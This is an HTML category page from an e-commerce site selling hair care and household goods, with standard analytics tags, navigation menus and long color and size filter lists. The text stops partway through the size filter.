

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoppingekart.com/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50
body_size: 33016
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="en" class="no-js">
<!--<![endif]-->

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="author" content="AJInfo">
    <title>Hair Care</title>
	<base href="https://shoppingekart.com/">
    <meta name="description" content="Hair Care
" />
    <meta name="keywords" content="Hair Care
">
	<link rel="canonical" href="https://shoppingekart.com/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50" />
	
	<meta property="og:title" content="Hair Care">
	<meta property="og:site_name" content="Ecommerce">	
		<meta property="og:url" content="https://shoppingekart.com/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50">
		<meta property="og:description" content="Hair Care
">
	<meta property="og:type" content="website">
	
	<link rel="icon" type="image/png" sizes="32x32" href="https://shoppingekart.com/images/1584775102pogo78.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://shoppingekart.com/images/1584775102pogo78.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://shoppingekart.com/images/1584775102pogo78.png">		
	<meta property="og:image" content="https://shoppingekart.com/images/1584775102pogo78.png">
	
    <!-- bootstrap CSS -->
    <link href="assets/css/all.min.css" rel="stylesheet" type="text/css" />
	<link href="assets/css/slick.css" rel="stylesheet" type="text/css" />
	<link href="assets/css/slick-theme.css" rel="stylesheet" type="text/css" />
    <!-- Custom CSS -->
    <link href="assets/css/main-style.css" rel="stylesheet" type="text/css" />
    <link href="assets/css/responsive-media.css" rel="stylesheet" type="text/css" />
    <link href="assets/css/jquery-ui.min.css" rel="stylesheet" type="text/css" />
	<!-- favicon icon -->
	
    <link rel="shortcut icon" href="https://shoppingekart.com/images/1584775102pogo78.png" />
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<style>
.thumb-box.active {
    border: 1px solid #ffab15 !important;  
}
.theme_bg_light, .billdivtit, .single_add_to_cart_button, .btn-default, .vertical_menu ul li a{
background: #ffab15 !important;
}
.theme_bg, .addrsses ul li .radiobtn .checkmark:after{
background: #ffab15 !important;
}
.product_socials_btn a, .porto-product-filters-toggle.opened a, .btn-fiter, .price_filter .ui-slider-range{
background: #ffab15 !important;
}
/*.hero__banner__wrapper .carousel-control-next, .hero__banner__wrapper .carousel-control-prev{
background: #ffab15 !important;
}*/
.toggles{
border-right: 1px solid #ffab15 !important;
border-bottom: 1px solid #ffab15 !important;
border-top: none !important;
}
.addrsses ul li .radiobtn input:checked ~ .checkmark, .price_filter .ui-slider-handle.ui-state-default.ui-corner-all {
    border-color: #ffab15 !important;
}
.pagination li a.active, .pagination li a:hover {background: #ffab15 !important;	border:none;}
.pro-title:before{border-bottom: 2px solid #ffab15 !important;}
.selected_delivery_date, .selected_delivery_time{background: red !important;}
.theme_color, .addrsses ul li .viewall, .cat_description a, .countdown_row .countdown_amount, .deal_of_day_head a, .pro_cat_img h3{
    color: #1f4c94 !important;
}
.product_price_row ins, .collapsible-header.has_list:after, .product-title-detail, .product-title{
	color: #1f4c94 !important;
}
.vertical_menu ul li a:hover, .vertical_menu ul li a.active{
    background: #2457aa !important;
}
.goog-te-gadget .goog-te-combo{
	border-radius: 10px;
	background: 255, 255, 255, 0.7;
	padding: 0 5px;
}
</style>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '826783161106866'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=826783161106866&ev=PageView&noscript=1" style="display:none;"/>
</noscript>
<!-- End Facebook Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKCS49JQ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKCS49JQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

</head>

<body>
<!-- start navbar wrapper -->
<div class="navbar__wrapper">
	<div class="top_bar theme_bg">
		<div class="container">
			<div class="row justify-content-between align-items-center">
				
				<div class="col-lg-12 col-md-12">
					<div class="top_bar_right_links  d-flex justify-content-end py-2 top-header-border">
						<ul class="top_bar_links d-flex">
																					<li><a href="mailto:Shoppingekartretail@gmail.com">Email : Shoppingekartretail@gmail.com</a></li>
														<li><a href="tell:+917226816423">Support : +917226816423</a></li>
						
														<li><a href="vendor-register.php">Sell On shoppingekart.com</a></li>&nbsp; 
														<li><a href="https://play.google.com/store/apps/details?id=shoppingekart.com" target="_blank"><i class="fas fa-mobile-alt"></i> Download App</a>&nbsp;&nbsp;</li>
													</ul>
						<div id="google_translate_element"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="mobile_top_bar theme_bg">
		<div class="container">
			<div class="row justify-content-between align-items-center">
				
				<div class="col-lg-12 col-md-12">
					<div class="top_bar_right_links  d-flex justify-content-end py-2 top-header-border">
						<ul class="top_bar_links d-flex">
																					
						</ul>						
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="logo_bar theme_bg_light py-3 second-header-two">
		<div class="container justify-content-between align-items-center d-flex">
			<div class="brand-logo">
				<a class="navbar-brand" href="/">
										<img src="https://shoppingekart.com/images/15846102202.png" alt="" />
				</a>
			</div>
			<div class="top_search search-input2">
				<div class="header-search">
					<form target="_blank" method="get" action="search.php" id="top-search-form">
						<input type="text" name="src" id="txt_search" autocomplete="off" class="search-input form-control" placeholder="Search..." value="" required />
						<ul id="searchResult"></ul>
						<button type="submit" class="search-button"><i class="fas fa-search"></i> <span>Search</span></button>
					</form>
				</div>
			</div>
			<div class="logo_lists logo-lists-two">
				<ul class="d-flex align-items-center">
                					<li class="my-account"><a href="javascript:void(0);" class="login-pop " data-toggle="modal" data-target="#loginmodal"><i class="far fa-user-circle"></i><span><div class="hello">Hello!</div><div>My Account</div></span></a></li>
															<li class="like-btn"><a href="wishlist.php" id="wishCount"><i class="fas fa-heart"></i></a></li>
				    <li class="compareing"><a href="compare.php" id="compaCount"><i class="fas fa-list"></i></a></li>
					<li class="shopping-bag">
				        <a href="cart.php" id="CartCount"><i class="fas fa-shopping-bag"></i><div class="cart-count">0</div></a>
										    </li>				
				    
				</ul>
			</div>
		</div>
	</div>	
	<nav class="navbar navbar-expand-lg" id="mainNav">
<div class="container">
	<!-- navbar toggle -->
	<a id="menu" class="navbar-toggler menu-trigger" data-menu="1" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar" aria-label="Toggle navigation">
		<span class="nav-line nav-line-1"></span>
		<span class="nav-line nav-line-2"></span>
		<span class="nav-line nav-line-3"></span>
	</a>
	<div class="collapse navbar-collapse menu" id="navbar">
	<ul class="navbar-nav mx-auto w-100 justify-content-between nav_menu_item desktop_menu mainmenu">
							
		<li class="nav-item">
			<a class="nav-link" href="category/Mobile-and-Computer-Accessories/">Mobile and Computer Accessories</a>
		</li>
						
				<li class="nav-item dropdown  menu-item menu-item-has-children small_menu">
			<a class="dropdown-item" href="category/Home--Kitchen/">Home & Kitchen <i class="toggles"></i></a>
			<ul class="dropdown-menu theme_bg sub-menu" aria-labelledby="navbarDropdown">
				
					
										<li><a class="dropdown-item" href="category/House-Keeping--Laundry/">House Keeping & Laundry</a></li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Kitchen--Dining/"> Kitchen & Dining <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Kitchen-Tools/">Kitchen Tools</a></li>
													</ul>
					</li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Tools--Hardware/"> Tools & Hardware <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Gardening-Tools/">Gardening Tools</a></li>
														<li><a class="dropdown-item" href="category/Hardware--Electricals/">Hardware & Electricals</a></li>
													</ul>
					</li>
										<li><a class="dropdown-item" href="category/Home-Dcor/">Home D�cor</a></li>
										<li class="dropdown  menu-item menu-item-has-children small_menu">
						<a class="dropdown-item" href="category/Home-Improvement/"> Home Improvement <i class="toggles"></i></a>
						<ul class="dropdown-menu theme_bg sub-menu" style="left: 100%;" aria-labelledby="navbarDropdown">
														<li><a class="dropdown-item" href="category/Bathroom--Kitchen-Fittings/">Bathroom & Kitchen Fittings</a></li>
													</ul>
					</li>
										<li><a class="dropdown-item" href="category/Others/">Other's</a></li>
										
				</li>								
			</ul>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Bathroom-Accessories/">Bathroom Accessories</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Other-Accessories/">Other Accessories</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Hand-Tools/">Hand Tools</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Lighting/">Lighting</a>
		</li>
						
							
		<li class="nav-item">
			<a class="nav-link" href="category/Power-Tools/">Power Tools</a>
		</li>
						
							</ul>
 </div>
</div>
</nav>

	<div class="mobile_search search-input2">
		<div class="header-search">
			<form target="_blank" method="get" action="search.php" id="top-search-form">
				<input type="text" name="src" id="mobile_search" autocomplete="off" class="search-input form-control" placeholder="Search..." value="" required />
				<ul id="mobileResult"></ul>
				<button type="submit" class="search-button"><i class="fas fa-search"></i> <span>Search</span></button>
			</form>
		</div>
	</div>
</div>
<!-- end navbar wrapper -->
<!--START MAIN WRAPPER -->
<div class="product_category_page main__wrapper"> 
	<div class="product_category_content content__page"> 
		<div class="product_category_main_sidebar_wrap">
			
			
			
			<div class="container">				
				<div class="row main-content-wrap ">
					<div class="col-lg-3 col-md-4 col-sm-4 sidebar left-sidebar">
						<div class="price_filter product_sale_widget pro-widget">
							<h3 class="pro-title">Filter by price</h3>
														<input type="hidden" id="cturl" name="cturl" value="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50" />
							<div id="slider-range"></div>
							<div class="price_slider_amount">
								<input type="text" id="amount" name="price"  placeholder="Add Your Price" />
								<button type="button" class="btn-fiter">Filter</button>
							</div>							
						</div>
																	
												<div class="product_color_widget pro-widget common-tabs">
						    <button class="accordion pro-title">Filter by COLOR</button>
                            <div class="panel">    
								<ul>
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_5"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_5" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">White </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_7"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_7" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Beige </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_8"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_8" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Black </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_9"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_9" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Blue </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_10"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_10" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Brown </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_11"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_11" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Clear </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_12"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_12" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Cream </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_13"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_13" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Dark Blue </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_14"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_14" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Dark Green </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_15"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_15" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Gold </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_16"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_16" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Green </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_17"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_17" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Grey </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_18"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_18" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Khaki </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_19"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_19" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Light Blue </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_20"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_20" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Light Green </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_21"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_21" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Magenta </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_22"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_22" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Maroon </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_23"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_23" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Multicolor </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_24"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_24" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Mustard </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_25"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_25" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Navy Blue </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_26"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_26" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Off White </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_27"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_27" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Orange </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_28"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_28" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Pink </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_29"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_29" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Purple </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_30"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_30" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Red </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_31"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_31" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Silver </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_32"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_32" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Tan </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_33"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_33" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">White </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=2_34"><input type="checkbox"  name="filters[]" class="fcqkbx" value="2_34" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Yellow </label></a></li>								
																	
								</ul>
                            </div>
						</div>
												<div class="product_color_widget pro-widget common-tabs">
						    <button class="accordion pro-title">Filter by Size</button>
                            <div class="panel">    
								<ul>
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_35"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_35" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">S </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_36"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_36" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">M </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_37"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_37" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">L </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_38"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_38" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">XL </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_39"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_39" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">2XL </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_40"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_40" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">3XL </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_41"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_41" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">4XL </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_42"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_42" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">5XL </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_43"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_43" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">XS </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_44"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_44" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">2XS </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_45"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_45" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">3XS </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_46"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_46" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">24 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_47"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_47" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">26 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_48"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_48" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">28 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_49"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_49" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">30 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_50"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_50" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">32 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_51"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_51" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">34 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_52"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_52" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">36 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_53"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_53" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">38 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_54"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_54" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">40 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_55"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_55" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">42 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_56"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_56" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">44 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_57"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_57" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">46 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_58"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_58" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">48 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_59"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_59" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">50 </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_60"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_60" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Free </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_61"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_61" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">Regular </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_139"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_139" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">30A </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_140"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_140" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">30B </label></a></li>								
																		<li><a  href="/category/Hair-Care/&filters%5B%5D=3_50&filters%5B%5D=3_50&filters[]=3_141"><input type="checkbox"  name="filters[]" class="fcqkbx" value="3_141" class="regular-checkbox big-checkbox" /><label for="checkbox-2-1">30C </label></a></li>								
